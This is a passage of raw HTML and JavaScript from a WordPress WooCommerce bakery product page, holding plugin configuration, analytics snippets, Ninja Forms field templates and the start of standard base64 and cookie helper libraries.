<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-admin/js/iris.min.js?ver=6.9" id="iris-js" defer></script>
<script type="text/javascript" id="thwepo-public-script-js-extra">
/* <![CDATA[ */
var thwepo_public_var = {"lang":{"am":"am","pm":"pm","AM":"AM","PM":"PM","decimal":".","mins":"mins","hr":"hr","hrs":"hrs"},"language":"en","date_format":"MM d, yy","readonly_date_field":"1","ajax_url":"https://alittlecake.com/wp-admin/admin-ajax.php","price_ph_simple":"","price_ph_variable":"","is_quick_view":"oceanwp","change_event_disabled_fields":"","thwepo_select2_auto_width":"","price_symbol":"$","wp_max_file_upload_size":"2146435072","thwepo_extra_cost_nonce":"6f200b3fa5","file_upload_error":"Maximum upload size exceeded.","range_picker_time_format":"1","range_picker_time_increment":"1","show_dropdown_year":"1","start_of_week":"1","price_data":{"currency":"USD","currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s"},"display_style":"default_style","disable_scrole_top_animation":"","scroll_top_offset":"90","ajax_add_to_cart_enable":"","cart_form_ph":"form.cart","product_image_thumbnail":"","thwepo_js_enable_flag":"","active_theme":"betheme"};
//# sourceURL=thwepo-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/thwepo-public.min.js?ver=3.2.7" id="thwepo-public-script-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"236458244","post":"5822","tz":"0","srv":"alittlecake.com","hp":"atomic","ac":"3","amp":"0","j":"1:15.4-a.3"} ]);
_stq.push([ "clickTrackerInit", "236458244", "5822" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.13.3" id="nf-front-end-deps-js" defer></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://alittlecake.com/wp-admin/admin-ajax.php","ajaxNonce":"7184b8a576","requireBaseUrl":"https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://alittlecake.com/wp-admin/admin-ajax.php","ajaxNonce":"7184b8a576","requireBaseUrl":"https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.13.3" id="nf-front-end-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/min/datepicker.min.js?ver=3.13.3" id="nf-datepicker-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.29" id="nf-layout-front-end-js" defer></script>
<script></script>		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '67f01b5272d91e7d9c307bd8' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alittlecake.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":236458244,"store_id":"4f291c96-d5d7-4716-8859-685ceb1056d3","ui":null,"url":"https://alittlecake.com","woo_version":"10.3.6","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["All Cakes","Monsters Inc First Birthday Cake"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;" class="time-wrap">
			<select id="hour-select-{{{ data.id }}}" class="hour extra" aria-label="hour-select" {{{ data.maybeRequired() }}}>
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;" class="time-wrap">
			<select id="minute-select-{{{ data.id }}}" class="minute extra" aria-label="minute-select" {{{ data.maybeRequired() }}}>
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script><script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-checkbox" type="text/template">
	<input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
	       aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
